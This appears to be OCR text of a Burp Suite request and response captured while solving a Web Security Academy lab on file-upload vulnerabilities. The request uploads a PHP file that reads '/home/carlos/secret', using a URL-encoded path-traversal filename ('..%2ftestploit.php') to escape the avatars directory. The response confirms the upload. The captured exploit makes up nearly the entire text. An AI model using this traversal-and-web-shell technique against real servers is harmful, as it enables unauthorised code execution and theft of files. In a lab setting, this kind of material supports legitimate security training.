 Request
Pretty Raw Hex \n
W
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad20007038a603e81decfc200110036.web-s
ecurity-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarySlUsBtD0pzmeNmRW
23 Content-Disposition: form-data; name="avatar";
filename="..%2ftestploit.php"
24 Content-Type: application/x-php
25
26 <?php echo
file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundarySlUsBtD0pzmeNmRW
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarySlUsBtD0pzmeNmRW
33 Content-Disposition: form-data; name="csrf"
34
35 5PKEZ8Wnexqnlu​R8R1zLLsSww4B5D865
36 ------WebKitFormBoundarySlUsBtD0pzmeNmRW--
37
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Date: Tue, 26 Sep 2023 23:02:14
GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html;
charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 137
8
9 The file avatars/../testploit.php
has been uploaded.<p>
<a href="/my-account" title="
Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights